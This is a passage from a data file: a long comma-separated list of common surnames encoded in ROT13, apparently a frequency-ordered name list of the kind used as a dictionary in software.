hfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,p